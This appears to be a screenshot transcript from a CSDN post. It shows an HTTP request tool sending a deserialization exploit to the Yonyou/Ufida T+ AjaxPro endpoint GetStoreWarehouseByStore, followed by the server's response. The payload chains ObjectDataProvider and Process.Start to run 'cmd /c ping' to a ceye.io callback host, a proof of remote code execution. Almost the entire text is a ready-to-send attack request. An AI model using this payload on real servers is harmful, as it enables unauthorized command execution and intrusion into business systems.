 Request
数据包扫描
热加载
构造请求
1 POST /tplus/ajaxpro/Ufida.T.CodeBehind._PriorityLevel,App_Code.ashx?method=GetStoreWarehouseByStore HTTP/1.1
2 Host:
3 X-Ajaxpro-Method: GetStoreWarehouseByStore
4
5 {
6 "storeID":{
7 "__type":"System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=31bf3856ad364e35",
8 "MethodName":"Start",
9 "ObjectInstance":{
10 "__type":"System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089",
11 "StartInfo": {
12 "__type":"System.Diagnostics.ProcessStartInfo, System, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=b77a5c561934e089",
13 "FileName":"cmd", "Arguments":"/c ping v0u26h.ceye.io"
14 }
15 }
16 }
17 }
18
Responses
115bytes / 90ms
详情
1 HTTP/1.1 200 OK
2 Server: nginx/1.9.9
3 Date: Fri, 23 Jun 2023 07:39:16 GMT
4 Content-Type: text/plain; charset=utf-8
5 Connection: keep-alive
6 X-AspNet-Version: 4.0.30319
7 Set-Cookie: ASP.NET_SessionId=deg25oxoi4vwmu4e215ah1ig; path=/;
HttpOnly
8 Cache-Control: no-cache
9 Pragma: no-cache
10 Expires: -1
11 Content-Length: 115
12
13 {"error":{"Message":"actorId或archivesId不能为空，actorId:,
archivesId:78","Type":"System.ArgumentException"}}
CSDN @OidBoy_G